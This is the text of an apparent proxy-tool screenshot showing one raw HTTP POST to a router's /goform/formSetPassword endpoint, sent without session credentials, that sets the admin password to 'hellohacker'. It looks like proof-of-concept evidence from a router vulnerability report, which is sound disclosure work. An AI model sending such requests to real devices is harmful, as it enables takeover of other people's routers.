 Request
Response
Pretty Raw Hex
\n
1 POST /goform/formSetPassword HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 275
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/Tools/Admin.asp?t=1741426891683
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1741426925553&config.login_name=admin&
config.password=hellohacker&config.web_server_allow_graphics_auth=
false&config.web_server_allow_wan_http=false&
config.web_server_wan_port_http=8080&
config.wan_web_ingress_filter_name=&wan_ingress_filter_details=